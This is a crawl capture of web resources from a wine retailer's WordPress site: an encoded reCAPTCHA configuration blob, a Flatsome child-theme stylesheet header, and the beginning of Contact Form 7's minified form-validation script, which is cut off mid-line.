OGwq/Cok0ew7fCmMOwSkUgw4nCt8OhwoHDmMO5VRB8wpMIwq7ChxcTYx/DlTPCqsOqwpvDrxN3BcKTNMKWwobDg2zCv13CvMOyBXUCw79MJmPDicOtWcO6w73Dh3rCtsK6w4J6QkFIw6nCr8Odwr0Rw7XDvlXDhgbDv2kow6nCv8KAw4zCl8Kvw67Du3MEw6MTO8KeMi7DomXDpFlYwqJ1DFMkJsKKwrFyBmQ+YE/Crh/[base64]/DuMKLwqNBRV4XwotTw5vClXnCkRAoHh9VJ1rCisKlbcKBwpx5DcOpVcK/TTUWcMO7MR0awp14w7hEY8KsC8OTworCv2fCmzYGBsKewpbDjVksYsK+SMOYan4ww7nDvcKGJ13Dm8Oaw4ZhQB/DvcKew4NxUsKkVivDgHNJwo1uwrPDpsOFesOtwprDucKWwoXCkC8tw5bCmMOrNQzDhMOlw6FQEcKOLisWCMKCfsOUwp/[base64]/CpcKOw4ZnIMOuQsOzw6fCmjlEFsKRw6zDlsKmwp1GwqbCny9QXMKcewshGcOYwoYzI8O9fsOwB0DDv11dPMKQdivDmsOqJQfChsK5w4vDusKkGsOEwo/Do0jCtMOqw6fDkBfDjFHCnMO4JsKGw78TYDlzwoAyIxoqw5TCsMK0w7jDt8KHwoLDrcKbwqIVRsOdw53ClcOVw6AlQQPDoGJyLmAiw4x2w7xvwpfCn27DhWQASSbDu8OiQH/CgAvDg8KyDDHDiMKew6fChcO+O2FefXlUAsK3w5QQKiXChHB1w63Dn1t4w6c2wrzDhMO7PsK9w6XCuMKpDlXCl8OlG8Kywqt9w6zDucKMEWvDrzkZw6DDpXQFV8KJUlphw6rCqMOxw5jCjcK3X2zCpg54MMO7D8OpYcOQw7U/IDPDhcKPw4rDocKiw4bCpsKTw7RcTsKAwo7CgsOtPFfDpsOWe8OnwrFjwrvCncORwqFxOcKsH8Krwp1Twq7CosKVOWDDlsKXwqXDkEsew5QsWcKlw6dNGVTCncKcNmEaw6/CtXg6wpHDjlXClzLDkzDCti0wwovCuMKZwr/CnsKBwq4UWsO/[base64]/CosKcLcK3WmhFalLDv8KDw6MXHcKew6/[base64]/Drh/[base64]/DhcOSD8KGJsKLcnjDpsKpwowEeMKKeW1lRsOrScK5FijCv0LDuMOJwqDDhcO+c8Obwp/Ds8K1wqzDqE0twqEYw7kTJWs1fFhxwrvDj1vChXzCmVLDpTDDr2zDqSjDssKMw58BKVDCu0dLPcOTw4I3wo/[base64]/[base64]/eXwCHFxQwp/ClRtww4/DksOXGBYaw6XCmcKNwoJGw78Hw4fChmd1w4YZFThqw4DDucKbwqXCqH3Dlz9pbMK3CMK5wpfCucOPw49wB11/OSQpYcKeUsOXM8KPVlbCrMOVf8KwHsODwp7ChiHDhVw5XGsGw7zDi8OIGyLChcKDFGDCv8OgfinDh1XDhmHCrl3CtMO7wpEfwqDCvUN6en3Dt8KfesKxw64Tb2/CvcOnDSlHw5wiJ2YyLGsIw5TChMOOwoBewpbCu8OGRsOdL8KuMQjDksKxJsOmAsOIw5E6eiLCq8KhPMOuOsOywo53NRFSwqnDqhMLNsONwojDvMKYwo5tw4XCpi8kLRRWIMKEesKDw5w9wrpdQcKKQ3lzwqPCkkXDpF/Cl8Khw4/CucKuwoVHw7h/F8Olw6LCtcK5U1nClGtqwqHDpnlmw5cJVcOMeMK0Jxcuw6sqWcK/wp3DrMKDA8O8J8O6wrBFckHCn8KeOsK2QcKkJ203woRewqoeQMO5wrbCr8OnwqUjD8KRdxYgw4sNwpXCvHLDqMKVw5sywr/DmcKyLsK8XcKiSBQUwoJ2KmzDt8KaGERhw6LCusKXVsO0LAjDqVfDvmAnFMO1V8O3EsK9LMOvc8KSDMKuw77DkU/DgmbChcKXPGvDvnvCu8OsIsO4w4LDrMKFw6Q7w4jDvlAQDmHCl8KKw5nDmxLDt8KywpUvLcOhFMOOU8KHw6ZZw6bDiG7CqGPCsGjDsF/DhRPCpMKnwq1zw7HCiMOCwrwWwpFKwqQTwrkLw6PDvsKschfDuBzCtgjCusOmScOJeMKdK8OmZ8OpPcKdOCQnRgHCtsKIPcO9wqsgHhx/A8OKwqpgO8OqJ8O4MsK+wpnDrMOfwowyR8OHCCjCjw/DuEPCjkLCp0VhwrYMA1QNS8KowobCsWPCnAosw4jDrm3CpsOwU8K3wqJxw4XDhcKcwro1worCpcK9w558w4ppwqDDusO1w63CvjrDsjrCi8OmcxDCiMOYEMKzwp/CkgzClMKAwpZQcsKAwrY8JcO8X8KuwqAtK8K9w43DlMO/WjPClmLDv10QwqQtVxFOMgfDu1PCg8OqGQ9fw4k0wrFIw7LDqcKcw7QbLsKqw59bwplAwpzCkR/[base64]/CvzHDuGxoeMKwwrXDqksaK8KGwq1AdcOHSgzDo8KzGsKtF8K6TyfCoMKmNMOsBmQJaHLDmsKRIcKWwqBSDWs1w4QCQMKHw7rDqMOqPcOdwqhfcgvDr0bCvEpTKsO6LMOew4vDiA/DnsKPDcO4PmbDucO7P1xQQBXChDPCvsK1w6/DpQrCiUZ9w7AwcQQNEEFOVcKJwrTDpjfCpCPDqMO2w7Q4w4Rbw4sYecKHbsOrw7lPHyAfQGzDvVg5TMOJw4h/wrPCscO7esKYwoXChcOpwqfCjsO5CsKFwq0BcMKYw57CrMO2wqXCqcO+w48cVMKLYMOWwpfDqcK3w6gcw4/[base64]/G8ORw5JIBcKdLQFCw4bDsMOGwpPDuVMha0gwaMKewozDugtlw70cWMORwqV1HMKWw7nDpkZHwoYcw7NmwoMgworCrUHCl8OmEwXCumLDiMOREHfCpcKwZgbCv8Ote2Alw5HCsGLCpcOeTcKaZCrCu8KVw4/Dl8KZwp/[base64]/w5Ugw6pTTMKaVC8ceMK6YsOgw7nCkyRqwqlCw73Dp2A9wrwiwr7DhMKjZMKfw5bDrABKw5BhJxsfw63Dn8KZw6/CisKQWFrDinjCncOFSAMwPl3DuMKeLsO6CQhCFi8YMkHDk8O9FiAPIXJYwq7DvC7DgMKnw4kHw4LCvUYmwpU8wohKdVvDg8OEB8OTwo/[base64]/DrMK1dMK8SFbDhcKeDMOjBVzDuMOdRCfDtjnCrcK/HMKfZzfDvMKFOXUUQS5nesONFx04w5xNRcKLw6how5LCvFpOwqrCtMKfwoPDj8KGG8OdKiwBYRw7KQnDnsONA1t+DsKzWFrCjsKiwqHDrkgVwrzCkcO0RHILwpQEbsKaZ8KUHSvClcOew70WGHbCmsORaMKSwo5gwpXCiz/CgzHDrh1Pw5MVwo7DhMOSwqlJDE3DmcKbwpHDlRNzw73DusKRBMKOw6nDpAjDisOQwpDCtMKgwoLDpsO2wo7DpHTDusOKw6dIRjJcwrbCpsO6wrbDmRQ+FjPCon5ZQMK8DMK9w73DvsKWwoBwwo13FMO7VS/[base64]/CqQFmwrnCuEjDhyDCin9qw6ljcj4IOcOiSsKKHW5RKBUAGsOfwqnCjizDq8OIw4vDsG/CqMKww4opAHzCusKXCsKtLjZ/[base64]/DrHrCmTbCuMO2woJ/wp7CjGBZKsKiYS/CnhZ/PwjCszHDkcO5w7zCpMOtwpLDuE3CtFgVQsOIwr/DlMOTYsKhw60zwofDq8KCwrAJwpcUw7ILAcOXwopmeMOxwpQUw4RIZcOzw7Rzwp7DnVtAwqHCo8KkbjHCmWRhP1jCvcKzZcOLw7jDrsKbwo9BXFTDqsOLwpjCkcKIXMOnNlbChC5Aw7lpwo/[base64]/CksO0dxHDhcOlHMK1wo7CjifCssOACsOzZ2LDqG9CwovDn8KICcO0wovCtMKnw5HDi04Nw7rCimIMwrd3woFwwqbCm8KlIkjDp3RcYSxURH1pbsOEwrMwW8O0w7BJwrTDt8K/JcKJwpdwKHpawqIZZiRjw6JvLsKLK1o1w7/DrMOowoY2VcK3fMOcwobDncKzwq0gw7HDkcKgGsKUwp3Dj17DjzQ/BsOvCzvCgCbCjXogHWnDpcKgw7YkwoBXSsODTCPCnsONwpvDu8OkX2DDhcORwrtwwrteLUdNN8OgUQxOwrLChcOUQBQUaWR9LcKOVsKmDjnDt0APCsKUAMOJVG0SwrvDt8KyVcO6w6UcfG7Cujp2R17CvMOOw7/DrjzCrSPDlmnCm8OeRT5NScKvayNgwp0BwqTCrMOjM8K4O8KrPjlhwqjCuFcbM8KLwoTCucKHMcOKw4/[base64]/w6jChMKmN2IywonDrwDDtxPCssKZEcK0O20ywoLDhwrDjBDDkB5Yw5tNGsOQwpXDmjFOw7Z/w5M1GMOzw4EXQjzDrB/CiMKdwphAccKIwpJOwrY7wq97wqpcw6Q2wpzCtsKbOwTCtyd0w6UGw6XDoEPCjnJXw5V/wo1Nw5oVwpnDiQcgNcK2W8Ktw57CpMOqw6BwwqnDvcK2wpLDv2EwwrAsw7zDtRbCu23DinXCpmHDksOvw7fDmMKNQnxEwqgIwoLDgRzCnMK2wq7DtwBaJQDDscOmQnscBcKbfDURwojDlgnCkcKCHG7CoMO4LcKJw5rCl8Otw6/Du8K6wrnCpHlAwrkHHMKpw4I3wpxXwqLChCXDoMOQaiDCgsOFbV/DrsOGUSFmSsO4VMKjwpHCjsOAw5nDu3A8AVHDl8KiwpF4wrvDml3DqcKOwrXCocORwps2w6HCvsOKRiPDtwleDAzCuhdHw4pzE3/DnQXCgcKeZG7DusKmwoY/FyN/J8O1M8KKw5/DmcOMwqbChkxebQjCnsKjAMKFw5kEQGzCnsOHwqzDsTJsByjDh8KaesKlwrXCuxdswo1CwqjCnsOnWsOyw6HCtwPCp2QCwq3DgCxTw4/DgMKHwrvClsOpHsOkwp/[base64]/CvUvCoGjCrsKzwqXDlsKuLQjCkQnDhCZsTm7DuWTCmyDCjsODOzLDscKMw4rDo3RYw6tHw5TCoUnCqMKUE8K1w47DtMOcw77CslBmwrnDvlhPwoDCisO/wonCmGA2wp3CsnvCncK2cMKsw4TCkxICw71zJX/[base64]/[base64]/ChMK6w7YVw6fCqx7DtMOfXMO1wo9BGcKpw7LDk8KXWgPCi2HCj8KnMMO9w6nCllrCuzQnXcOVOcKpw4TDrWXDncOEwo/CvMKnw5hUIGjDhcOAMll5WsKpwooDw51mwqHCpglZwroqwovCogcwFF02AnLCpsOKf8KnUAIXw6NKYMOTwq4KQcKow7wVw5/Dg18sHsKdGFBMJMOeRGzCiVbCt8OPd0jDpCk4wpdyfy0Tw6vDtRbCrnBzEwoswqrDjHFsw7d/[base64]/[base64]/DmWXCpzzCo8KMwp3Dq8OQJsKHwpQOeMOkLcObwp/CqlvCiAxtF8Kqwpk2JFVBRGAmGcOdQDfDosOTw4Vkw6oIw6dpHgPDvSPCkcOXw5rCnVgww6/Cilpww43DjEbDtA88AiPDu8Kmw5fCmcK4wop/[base64]/DqsOIe0dDw6HDsMO/w47DpcOtw5Bvw4LCgMO0w4/DncOUV2oqw4lhPsKWw6HDkgvDvMOjw68/[base64]/Dti/DqsKvGcKIwpPCgHQzZ8OvwqRwb8KZJQDDsHNWFDIVOHHCg8Ofw4XDlcKvwrjDgcOtccK0XXIbw5bCgUVtwpMzH8K/a1PCusKSwojCmcO+w4nDtMOoBsKjHsORw6jCoDDCvMK0w55+QXJMwq7Dg8OQcsOxNMK2WsKwwroVF1peaRpGa2bDgAzCgnPCmcKCwrzCo1jCgcOQaMKmJMO1NhVcwqw/[base64]/DnXPDvMOhwrhRwrhJPh9rwoTCmyNmW3VjScOnw73DpUDDpsOPAMOQKxhFen3Co2fCrsOiw6XCsTDChcKTD8Kgw791w5jDt8OTwqx/G8OjR8OPw6rCtQ5RDhnCnRnCoW7Dl8KKdsOrHyIkw58qGVDCrsOdEMKfw653wrQCw6w5woHDqcKTw5TDkD8JKV3DpsOCw4rDgcO/wovDqxZiwrxLw7nDlXnDh8O9JMKlwrvDo8K+QsOIcSUpBcOdwpfDkBHDosOEQsKCw7tSwqUxwpjDjMOBw63DnHvCt8Ota8Kpw6jCosKgVMOEw6AYw4k+w5dBO8KBwoFswqsYbFnCo13DnsOZUMOdw6vDk0/CvVR6c2vDp8OVw7bDuMO1w7zCn8OJw5jDjTjChGkCwo1Lw5LDisKywqDDosO5woTCjxbDm8OCMgxKYTRuwrLDuSrDiMKCWcOQP8OIw7DCu8OoEsKpw6fCmknDisOGMcOTPhfDjWIQwr56wr5xVMOywrvCtw57wohRE25zwpjClF/DnsKWQMOIw4fDsjgseAjDrwNmQ2XDo1NGw5wjQMOAwqo2NsK/wo4zwp9nH8KcK8Kow6bDnsKjwqwWcHXDjXfCrUcbSmQLw4g0wqDCjcKHwqcqUcOUwpDCuR/CgGrDu1/[base64]/DkcKREMO4C0pgwp3Dtw7ClcOFw7N5w5I9UMOaw4ZKw7ByworDusOUwq8YQXFswqrDi8O5ccOIdAzCnGxowprCvMO3w4wVEl1/[base64]/[base64]/CrcO/w4PCscOnw4gkBg/DpkvCrRo9w5Ujw4RHw5XCgmQYwq5Fa8KtS8KawozCkQoXfMKuI8ONwrZHw4URw5Q3w7nDuXMqwqwrEh5dJcOEZcOawp/[base64]/Ck8KGwqItN2DDpV3CjBU/[base64]/[base64]/wrfDvSzCmsK6d8OjwqzDonrCmTfDmsOLwpMVwqTDml3CisKPdcKqHTvDksKCXsOnL8K7w6cmw4xAw4tdfkTCqXbClAvCt8KvLQUvVS/CtnVzwqwdbh3DvcKgYQIEAcKyw6lIw7bCs1vDkMKlw6t7w5HDoMKtwo5+LcOxwoIkw4TDgsOyVG7CnzTDjMOMwrR5SCfCu8O6NyzCh8OGCsKheiJuUMKKwoLDlsKXCVDDsMOywogwS2/DqMOxCg3Cg8K4cyjDoMKCwpJFwrTDjQjDtXJbwrEQS8O2wrxtw5lIC8OhX2YBMXcXdsO2V2NbWMO1w58rfC/[base64]/CD1ySCgSD0vCs3FZeUxIw7/CpcKDZMK+WA4zw6LClCfDqk7CpMK5w6DCtz93Y8OEwrpUC8K5clDCjlDCicOcwr9tw6jCtUTCtMKqGUs/wqbCm8OVW8KWR8Orwr7DhBDChFBwQWfDucOpwqXDu8KNFm7Di8OHwpXCrmxybEfClsOnMcKQIkXDpcO5RsOtZFrDlsOtU8KNRyPDhcKldcO/w64vwrd+wp3CrsOyNcKRw70Aw5J6Xk/[base64]/Cp8KZw4NKw5M8M8KQC8OewoZ1wp/DhcK5KV0DT3rDi8Okwp9kQcO+w6jCnWpvw5TDmzrCtsKtFMKlwr1jHGMELiltwqRdZi7CisKJK8OKdsKadMKIw6vDn8O+Wn1/LT/ChsOiTyDChFrDixYewqV2BsOuw4ZSw6LCjglKw4HCvcOdwqBWLMOJwo/CgQzCocK4w55lWyItwq7DlsOBwrXDqmUiX2VJP0vCpMKmwqnCtcOBwoFIw543w4XCvMOtw6hRZW/[base64]/w4EzGMOKwoMZKzPDmcKnUsOlw6vDtcOvw7XCpzTDssO5w7F4CsORTMOIUwDCghbCmcKQLWvDrMK0P8OQMXnDkMOKCEcww5nCj8OBecOENH/[base64]/[base64]/[base64]/Cu2RTGgxXN8OdRlfClcOdVH5Sw6PDj8K0w5BMfyzCmibCgsObL8Omag/CkhlZw44pEH/[base64]/[base64]/Cg1DDlMKhdnXCvsKHQCleYsKwwrMtPl3Dl1HCoiTDq8KGD2HChMOBwrs5KiYbFHrDpV/Cj8OBBm5Cw5RKfQzDr8KiwpUAw79+IsOYw5kJwozCgcONw4cRK0VLUFDDtsK9FA/[base64]/Dm8Kzw43CmidawoHDrmnDpsKkwrUvwrXCngjCiwB5KWIYM1fCg8KswpFQwqTDnQfDm8OgwpsGw6vDt8KWJ8K3CMOhCgDCvnU5w5PCtcKgw5LDp8O2QcOxCCxAwq9lAxnDj8O9woE7w6LDt3bDoUnChMOXe8Orw5wAw5ZOQ0/[base64]/[base64]/CoUnCr8KZw5/DpHozccK5w6/Dt8O+U8OVw7BNwp3Dt8KKGcOJZMKMw4nDicKpZWkxwr97PcK/[base64]/CscOhcMOOTRFbOm3CnMKBwoo4w7Vuw7MTw5bCvMKHYcKoVsKuwrpnMShnSMO0aU01w6kvR1Qawr0Iw7E3D19DECJiw6bDnX3DjivDo8OpwpUtw7TClh/[base64]/w6YWbnvCqMO2XMKTNcO/ZMO1P1LClVXDhhvDrHIhYGsKWX8hw7Mmw6vChxXDiMO3XHAxDS/DgMK/w5M3w5d6VD/CusOVwrfDn8OYw5XCqzPDv8Oew4snw6fDhMOzw6g1FnvDpsOXMcKIIMO+bcKjO8OpRcOHUC1nTyLCk3/DjcOnbE7Ch8Krwq3CuMKxw7rCpRbCkScYw5fCk1wteyjDmnImw4PCrGfCkTg9Zy7DqgZ5F8KUw4MgOnbDv8O/[base64]/[base64]/DjyfDucOnw7cEwpE4wq/CuxQMVlnCl8OzwpzDosK2w4nCrwQKR14Aw6o4wrDCok1qU1zCrnrDjcKCw4TDijjCkcOLCkjCvsKIaTLDscOAw6cGRMORw5zDmG/DhMO9PsKoUsOTwpHDsQ3DjsK/bsOqwq/[base64]/w4dwe3EJw7zDuWfDjMO4aMOvCCbCjMKaw54cw4U7IcOAM1jDl1/DtsOswrVWWMKJXHoWw7HCpcO0w4dtw6/Ds8K6dcK3FRl3wqFuLVFQwol/wpjDjgTDjQ/[base64]/[base64]/[base64]/Cl2zDsVFDwrrCp8OIw5XDpULDicKnwp/[base64]/CoyUdw6AcdlbCnXw5woHCqH0dw6rClzzDrsO6FsKzwoUbw4AIw4QUwoRPw4Aaw7TCtm0sIsOdKcO3Ci7DhWDCgBJ+ZxAww5gMwpAfwpNww5w3w5jCscOBUMK8w7zCuBJWw4QCwpTCgX4TwqZBwrLCncOMBFLCtQNKJcOzwp5/w4swwrLCskXDmcKYw74zMl5lwr8DwpslwpYWKSdtwqXCrMOcIcOkw5jDqHsdw6RmeyhlwpXDjsK6w7ERw4zDlyVUw4bDsjslfMOEQsOSwqLCnW9Fw7LDjDQTCAHCqiQ+w5Ubw7LDsh5iwqoqGCTCucKYwqvCo1zDncOHwoomTMKAbcKycCokwo/[base64]/[base64]/Cj8OVwqXDhMKdwq/CmCHCmMK4w6LCjjEGM3JRaSJ2IMKVF3FAQw53DyTCnivCnRhKw4jCnFIQHsKhw641woDDtCvDjxLCusK6wq9ndkUmZsKLQQjCucKOCh/DvMKGw7NewpJzRcOTw5VofMOqaDBMTcOGwoDDri5Cw7TDlEjCvEXCiV/DusK9woFgw5zCnC/DgCIZw6A6wqrCucO7w7IGNXHDksK9KDB0SGFVwrduIn7DocOiXMODAm9XwodPwr91Z8KJYMO9w6LDoMKew4rDsSYifcKUNF3ChkJ0IA0bwqJ0REgmUcKSP0lsUhxsRmFEai4/C8OXBxN9wovDi1rCrsKbw78RwrjDmBfDu1RdU8K8w6bCsW81DsKkMEfCkcO/[base64]/DtXt5dALDuyM/W8K3wrzDjcODB0fCokF3wpw7w4sSwp7CiA0pUnTDn8OLwqcrwoXDksK8w7FwS2FBwo/DiMOuwpfDk8KVwqcQX8Kww5bDtcKNe8O7NMObJhpXE8Kew4/CgFgHwrrDv3sXw6Zsw7fDgGBkfMKcB8K/e8OsasO+w5cnL8OcIHTDrsKzEcO5w71aUkPDrsOhw67DvgjCsm0KSShCAVJzwojDm3nCryXDv8OQNkzDjAHDtUDCpCnDkMKMwp0zwpwQbk5eworCl18ow7TDoMOYwpnDqAIrw5rCqEQvWX1sw45oW8KKwrTCqU3DuHHDncOvw4sAwptifcOMw7rCugwyw7h/AmAHwo9qNhd4Z3FzwoVCV8KCDMKlI20HfMKVaizCnCfCgDHDusK3wqXCs8KDwpR/wpYeP8OoFcOUNio7wrQNwrxBAU/DosODDnt9wrTDsWDCr3nCl1/[base64]/Dk3QXE3sdw53Cl8KdwoJgw7DDt8OBQQfDsT/Dv8K4OcOwwpnCtGjDlsK4TsOBPsKLdFxewr0ETMKvU8OadcK0wqnDrQHDnsOCw5EScsKzHnjDkx8Jwpc1FcOjdwcYcsKRwrkAYV7CiDXCiHnCslLCqURGw7U6w47DmEDCuTgpw7JXw6HCkkjDj8OfTQLCslfCo8KEwonDtsOPTH3DnsO/wr4TwpzDpsO6w5HDhjsXBB0PwohEw493UAvCjjhQw6HChcOhTBZYOsOEwoPDtWdpwphsc8K2wowCVinCqXnDjsKTUsKycBMQT8K2w70YwozCnhdZPH8HXgVgwqvCuQs2w4Bsw51FOxnDgcOVwovCsBkpasKWP8O/[base64]/DicKDIg3CnG3DtMOQdsOmfGVWVsK9bhfCqsOfZcOgwoZQYcO+WnDCtX4SccKQwqvCrQ3DtsK/AnUjXEjCtjNVw7ZFfcKow4jDmTR4woYrwrfDkzDClXnCuFzDhsOewpoUH8KGAcO5w4IrwpzDvT/DrMKSwp/Dk8OiC8K9fsOvOzwZwp7CrH/Coh/DkhhUwp9Cw7zCt8KXwqhFNMKXRsOMw4rDocKpJ8K0wrrCgQbCpF7CpzfCimpqw4N/QsKTwrdPC1QmwpnDj1Z9dwjDnmrCjsOic19bw7bCqinDt0oswot1wq3CkMO6wpR7fMKfCMKBQ8Kfw4QWwrHDmz8MIcKgOMKOw5LDnMKCwpfDpsKWUsKJw47CpcOjwonCrsKpw4A9woxiYH8recKFw5PDnsO/PlJbNHIXw54FOBzCs8O/HsOGw5nCisOHw6bDusO8O8OhBQLDkcOVFsKNYx3DrcKewqpqwo3DusO1wrXDmhzCrVDDlMKJaSDDlEDDq01+woPCmsODw79vwp3CkcKREcKSwq3CisKAw6t6bcKew5zDhgLChXvDsiXDk0PDvcOqZMK0wqDDn8Ocwq/DpsKHw5jDnWjCocOoecOXckfCmMOoL8KhwpYEGR5eIsOWZsKJKicWcVnDosKYwpbCnsOywpsMwpsFNgzDs2LCmGTDssOww4LDvwwRwrlPVjUTw5/DsivDlzFdWEbCtUtGworDhQXCsMKawr/DrTHCtsONw6d7w4oZwrhYwoXDiMOKw5jCnDtCOjhYejIDwpzDosObwqDCicKnw7DCik/CtBVrbw93DMOGcw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdRH-8UAAAAAAzS7zIYjlEge-vEd3WBn4y_lRY1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,688],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://intervinos.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EkYWy+COeK7zc0kwu7RqnQK91TEhsYjiKYBQ40i/ViI\\u003d\x22,1,0,null,1,1768284236233,0,0,[139,245,137],null,[99,58,177,121],\x22RC-cOIh3ey02IcrNQ\x22,null,null,null,null,null,\x220dAFcWeA6fhO8OOyCwM0VYz38uU7CMhkPdZgaoi8l0NDxou02I13gLRPLrkbQVjMuiEqrNzjg0wx4M2OME6Jq5ApnqdAQOPpV7Fw\x22,1768367036189]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://intervinos.com/wp-content/themes/flatsome-child/style.css?ver=2.5.5.1585914668
body_size: 157
content:
/*
Theme Name: Flatsome Child
Theme URI: http://flatsome.uxthemes.com/
Template: flatsome
Author: UX-Themes
Author URI: http://www.uxthemes.com/
Description: Flat Responsive WooCommerce theme
Version: 2.5.5.1585914668
Updated: 2020-04-03 13:51:08

*/



--- FILE ---
content_type: text/javascript
request_url: https://intervinos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8
body_size: 15671
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const n=t.match(s);if(n)if(""===n.groups.array)this.tree.set(n.groups.name,i);else{const t=[...n.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(n.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>f,maxdate:()=>z,maxfilesize:()=>I,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>$,minitems:()=>g,minlength:()=>w,minnumber:()=>y,number:()=>c,required:()=>o,requiredfile:()=>a,tel:()=>l,time:()=>m,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,n]of t)s.push(...e(n));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function n({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new n(this)},a=function(t){if(0===t.getAll(this.field).length)throw new n(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new n(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new n(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new n(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new n(this)},d=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new n(this)},m=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const s=parseInt(e[1]),i=parseInt(e[2]),n=e[3]?parseInt(e[3]):0;return 0<=s&&s<=23&&0<=i&&i<=59&&0<=n&&n<=59})))throw new n(this)},f=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[n,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.se